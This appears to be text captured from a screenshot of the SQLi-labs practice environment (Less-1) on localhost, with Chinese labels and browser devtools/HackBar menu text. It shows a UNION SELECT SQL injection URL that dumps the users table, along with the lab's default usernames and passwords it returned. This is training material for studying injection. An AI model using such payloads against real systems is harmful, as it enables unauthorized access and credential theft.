 所有账户名
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
所有密吗
SQLI DUMB SERIES-1
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other Commit now!
L
http://127.0.0.1/sqli/Less-1/?id=1' and 1=2 union select
1,group_concat(username),group_concat(password) from users --+